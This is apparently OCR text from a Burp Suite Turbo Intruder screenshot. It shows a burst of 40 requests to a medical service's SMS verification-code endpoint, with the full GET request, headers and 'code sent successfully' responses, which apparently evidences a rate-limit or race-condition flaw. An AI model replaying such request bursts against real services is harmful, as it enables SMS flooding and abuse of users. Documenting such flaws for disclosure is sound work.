 Turbo Intruder - accompany-medical.ijia120.com - done
Row payload 状态 文字(W... 长度 时间 Arrival 标签 Queue ... Conne...
19 200 107 322 469502 590329 13 1
18 200 107 322 449388 570215 16 1
17 200 107 322 424102 544929 20 1
16 200 86 307 420113 540940 17 1
15 200 107 322 420113 540940 12 1
14 200 86 307 420113 540940 5 1
13 200 107 322 420113 540940 3 1
12 200 86 307 419115 539942 19 1
美化 Raw Hex \n
1 GET /api/unbind/getValidateCode2?sign=
EA95DBCA71F74101F45022B10098939E&type=3
HTTP/2
2 Host: accompany-medical.ijia120.com
3 Connection: keep-alive
4 App-Id: phr-mini
Search 0高亮
美化 Raw Hex 页面渲染 \n
9
10 {
"code":0,
"data":"\"验证码发送成功\"",
"msg":"成功"
}
Search 0高亮
Reqs: 40 | Queued: 0 | Duration: 2 | RPS: 20 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt